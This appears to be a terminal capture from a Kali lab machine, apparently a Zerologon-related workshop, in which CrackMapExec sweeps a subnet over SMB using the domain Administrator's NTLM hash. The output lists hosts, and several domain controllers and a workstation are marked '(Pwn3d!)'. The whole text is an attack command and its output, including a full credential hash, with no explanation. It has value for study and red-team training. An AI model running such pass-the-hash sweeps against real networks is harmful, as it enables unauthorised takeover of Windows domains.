 /tmp/lab/zer0dump master !4 ?1 cme smb 10.10.100.1/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e
SMB 10.10.100.26 445 WS01 [*] Windows 7 Enterprise 7601 Service Pack 1 (name:WS01) (domain:purplehaze.defense) (signing:False) (SMBv1:True)
SMB 10.10.100.29 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 (name:DC1) (domain:purplehaze.defense) (signing:True) (SMBv1:True)
SMB 10.10.100.27 445 WS03 [*] Windows 7 Enterprise 7601 Service Pack 1 (name:WS03) (domain:purplehaze.defense) (signing:False) (SMBv1:True)
SMB 10.10.100.41 445 DC5 [*] Windows Server 2012 R2 Datacenter 9600 (name:DC5) (domain:purplehaze.defense) (signing:True) (SMBv1:True)
SMB 10.10.100.28 445 WS02 [*] Windows 10.0 Build 18362 (name:WS02) (domain:purplehaze.defense) (signing:False) (SMBv1:False)
SMB 10.10.100.23 445 THEDOCTOR [*] Windows 10.0 Build 17763 (name:THEDOCTOR) (domain:tardis.local) (signing:True) (SMBv1:False)
SMB 10.10.100.40 445 DC4 [*] Windows 10.0 Build 17763 (name:DC4) (domain:purplehaze.defense) (signing:True) (SMBv1:False)
SMB 10.10.100.38 445 DC2 [*] Windows 10.0 Build 17763 (name:DC2) (domain:purplehaze.defense) (signing:True) (SMBv1:False)
SMB 10.10.100.39 445 DC3 [*] Windows 10.0 Build 17763 (name:DC3) (domain:purplehaze.offense) (signing:True) (SMBv1:False)
SMB 10.10.100.26 445 WS01 [-] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e STATUS_NO_LOGON_SERVERS
SMB 10.10.100.29 445 DC1 [+] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.27 445 WS03 [-] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e STATUS_NO_LOGON_SERVERS
SMB 10.10.100.41 445 DC5 [+] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.28 445 WS02 [+] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.23 445 THEDOCTOR [-] tardis.local\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e STATUS_LOGON_FAILURE
SMB 10.10.100.40 445 DC4 [+] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.38 445 DC2 [+] purplehaze.defense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.39 445 DC3 [+] purplehaze.offense\Administrator aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e (Pwn3d!)
/tmp/lab/zer0dump master !4 ?1 ✔ 2m 1s root@kali-workshop-setup 19:15:54